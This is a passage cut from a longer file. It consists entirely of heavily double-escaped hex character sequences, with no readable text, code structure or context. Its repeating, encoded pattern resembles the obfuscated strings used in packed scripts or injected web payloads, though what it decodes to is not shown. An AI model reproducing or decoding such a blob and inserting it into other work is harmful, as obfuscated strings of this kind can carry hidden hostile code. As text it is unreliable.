5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\